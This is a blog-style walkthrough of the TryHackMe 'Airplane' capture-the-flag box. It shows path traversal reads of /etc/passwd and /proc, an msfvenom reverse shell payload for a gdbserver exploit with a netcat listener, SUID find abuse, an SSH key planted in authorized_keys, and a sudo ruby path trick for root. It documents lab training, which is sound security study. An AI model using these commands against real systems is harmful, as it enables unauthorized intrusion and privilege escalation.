Airplane TryHackMe Walkthrough
 Such a fun challenge. First add your ip to /etc/hosts
Such a fun challenge. First add your ip to /etc/hosts
After booting up the box, the first thing is to perform enumeration. I first scanned with nmap and got some interesting results:

Port 22 -> Just ssh. We wouldn’t get to this first
Port 6048 -> NOTHING running! This left me confused
Port 8000 -> http running. Interesting! I navigated to the website
 Just an html site. I viewed page source if any hints, none. Checked if robots.txt exists, it doesn’t.
Just an html site. I viewed page source if any hints, none. Checked if robots.txt exists, it doesn’t.
The next thing I always do is run directoty scanners to find interesting pages, but none

Dirb gave nothing too :(
After being stuck for sometime, I looked at the url and suspected it could be vulnerable to path traversal due to its structure /?page=
I tried the obvious attack payload ../../../../../etc/passwd and lol

Going through the passwd file, we find 2 users, carlos and hudson
Now here is where I got stuck the most. After a day, or so, I started thinking about the port open that had nothing. After some research, I found that there was I way I could check the processes running on the machine. I used GPT to assist me write a script to extract these processes.(Yes, AI will make you a good security analyst if you know how to use it well). The script:
import requests
# Base URL of the target vulnerable to path traversal
base_url = 'http://airplane.thm:8000/?page='
# Function to check and save process names
def check_processes():
with open('process.txt', 'w') as file:
for pid in range(1, 1001):
url = f'{base_url}../../../../../../../../proc/{pid}/comm'
response = requests.get(url)
if response.status_code == 200 and response.text.strip() != "Page not found" and response.text.strip():
file.write(f'PID {pid}: {response.text.strip()}\n')
# Run the function
check_processes()
So the processes are output in the file process.txt. Going through them, I find one interesting one, airplane
 Figured it must be the one running on port 6048, and it is a gdbserver process.
Figured it must be the one running on port 6048, and it is a gdbserver process.
Searching on searchsploit, found an exploit

For the exploit, you need a reverse shell code, which we can generate by msfvenom
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.4.84.61 LPORT=1234 PrependFork=true -o shell.bin
Replace your ip. Open another terminal window and listen on an empty port with netcat
nc -nvlp 1234
Now run the python script

A reverse shell is created, for the user hudson

Stabilize the shell by:
python3 -c ‘import pty; pty.spawn("/bin/bash")’
I checked /home/hudson, but nothing. It means we need to do lateral escalation to go to user carlos. Now I tried maybe checking sudo -l but it asks for password. Tried multiple stuff but settled on checking SUID

I was interested by the SUID find, so it checked on my goto to privilege escalation tool, GTFOBins

Exploit by the command
./find . -exec /bin/sh -p ; -quit

We get euid of carlos while on user hudson. cat /home/carlos/user.txt for first flag
Now we need to do Privilege Escalation to become Root
But nothing much we can do from hudson. But since we can now create files on /home/carlos, we can create an ssh key file and use it to login as carlos.
On your machine, generate ssh keys by:
ssh-keygen

Now copy your keygen.pub to /home/carlos/.ssh/authorized_keys

Perfect, now head on to ssh via the other private key
ssh -i airplane_rsa carlos@10.10.238.182

Niceeee!! We in as Carlos. Trying sudo -l, carlos can exploit some commands, ruby, as root without root password:

I head to GTFOBins, and get this command to exploit ruby as root
sudo ruby -e ’exec “/bin/sh”'
The problem is it will require carlos password, which we don’t have. Damn! I remembered though you can run a file from another directory by going back using ../ the proceeding to what you need to run. So, we can run the file ruby from the directory /root. First, put the escalation command in a directory like /tmp
echo ’exec “/bin/sh”’ > /tmp/sudo.rb
Now we can execute it from root:
sudo /usr/bin/ruby /root/../tmp/sudo.rb

There! We get root privileges!! FUN!!